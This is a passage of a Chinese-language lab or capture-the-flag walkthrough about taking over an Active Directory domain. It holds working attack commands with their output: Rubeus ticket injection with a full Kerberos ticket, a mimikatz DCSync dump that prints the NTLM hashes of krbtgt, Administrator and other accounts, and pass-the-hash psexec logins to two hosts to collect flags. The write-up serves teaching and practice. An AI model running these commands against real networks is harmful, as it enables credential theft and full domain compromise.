
成功获取票据

票据注入,命令如下
Rubeus.exe ptt /ticket:doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD6Gu8cmnn/yivAbsIBGb083yJDB6dJRODHP1bjAfZvoz1YoZnroLlPjLrdCWRsj6+UL1JS+ZwTD5uUIrULi8ofZ+7vTw/ZJ3jDupn7VZM8vvgAcQnVurgK98Cj9jAdCm+Fy0kAIgWN/aWuw12x+lJ8t3O2B7esYh+mYQsLrqMqE+B5ORHxHU7SyLM9j8Ky11/rGPDjr72z6VewAFXVYEQo7+oaMQ84l/4BBGJVHXhlMQxrGJxnwiLw/X4chMEQ4rM8JQnxRggbhSg5TltT4g0QpTRjgp54OczjYJptkiGmAFOXGRSFNTjf460t+3w03rw9x8Gfyde3pYNYNktDCmEYrPq+4r8UlUTS5YOHr7pPogblzN57sLbYXbsGRdgAY/HzEqhcETSvi4qQ/jZU/59uS62oYrvjsEpAinAniyndHWp+hVD50OWcaCRwJGd1Q3XoQ9g1VqkkEa2k2aKh7cBxHw6uAG4Q1aKsNb9TyyZz/als1pUe6VFKWaGLjedwXKxYpF2fNbbR4OazHG+E3jNXJ5rSu2UKqr6r8wisfd52cqBx8BpPRZc+yf5EULPIbj7cLVnS0vp6Uvrc13AURc6s5NkUMFiMc+rXwUTF+bOouW5PjBApEIh/cT3XCg2Ems22K2jeJ9pRU9ZqccuOheGRu4gjPYEjpl48BZFJ0YNvQseUCs8plYZ7iOGh3pbq/ij/ImnEUe7RYLu3oEgMt5yjK4ptNGAxuH3I35dWKCDZ4692tH4W1sbx2yXYwVh2V7afMyFsIYsSmwDnUBGBB1KJY2Nq7XTu2cjWcXlEe1MtYuCdXGPc1mUBrjLOKfWlpAOowp9HgMyES6euks6uRRpugaCd9exWCNXTQ3HxgrXSXoJ9g3sT4wKBObqiY4RNWhImPC9bOTwCqR5LdKdTAPxwQyIFM5T14QmOpyrmeXmo0Ci+Q0Fm0w4NEZ0fi5zOxiKlbYMKKUgHsEDb6u90mXpdUYggfARpAnPPjzpbHA6AufTMhWSOpAwaXySzd6hEFBQfiZr79W0k/K4pCDMCrrN7IeM908XKGFmkt7b0Ti10xIX2dbfd7Oz5Kj8iSiLendtS8hXdu3j8Foxyigzaq78q03LH6adLVT8M7H/H5L2Yyj0pK8t7lgW8ruqnG9fCcEFvZF3riZ61Z7lOc1Ih0jPdbRxbxPNvEJ5cy81Z1rCMXlpsNikvdn3gyZcVMrQV0v6r5tpKbjXTWNzvuts7SCEhJQ1LAcWqTXnLmuOYTOIr5TOQ4laW0MYCmM4WzoizzgqF6B/GBBlaKjFq6sYs5WvrDrpU4oPSqWunEQYWqzv8WDQgpS6t4W1AI2YG5IEe5RcGS2rGGoYwALS+9ZxVh2QsGu2NPXGFb3BIj1nEFOdoqLzFW8TxqpHt3QuYLWb0UJWw0mbGCT7VRjmjLGBlBqbA86U0FZLjC8UmT54CUkwujgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCB12JvSkVI2yZgL857MedYXsBT+jZdt4RTe3dXQIjh1raEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI0MDExMzA4NTEwNFqmERgPMjAyNDAxMTMxODUxMDRapxEYDzIwMjQwMTIwMDg1MTA0WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==

因为dc拥有dcsync的权限,所以直接可以获取域内所有的hash。
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit

成功拿到域管hash
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ 2aac0ab080878616924dee8d48190458 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1103 FILESERVER$ 26eb4211fb2769c980125e4a432c7498 4096
1104 WIN19$ 4017dab3eeaf981160632f84bbf00f73 528384
连接dc,拿到flag04
proxychains python psexec.py xiaorang/Administrator@172.22.4.7 -hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk

再回过来连接172.22.4.19,拿到flag03
proxychains python psexec.py xiaorang/Administrator@172.22.4.19 -hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk